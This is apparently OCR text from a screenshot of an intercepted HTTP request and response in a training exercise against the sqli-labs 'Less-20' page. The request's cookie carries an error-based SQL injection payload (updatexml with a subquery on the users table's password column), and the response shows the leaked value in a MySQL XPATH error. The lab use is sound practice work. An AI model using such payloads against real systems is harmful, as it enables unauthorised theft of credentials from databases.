 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:65118/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' and
updatexml(0x3e,concat(0x3a,(select password from users
where id='8')),0x3a) %23
10 Upgrade-Insecure-Requests: 1
11
12
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
YOUR IP ADDRESS IS : 110.231.160.51
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
updatexml(0x3e,concat(0x3a,(select
password from users where
id='8')),0x3a) # and expires: Thu 31
Mar 2022 - 07:52:46
Issue with your mysql: XPATH syntax error:
':admin'
@用户7575836589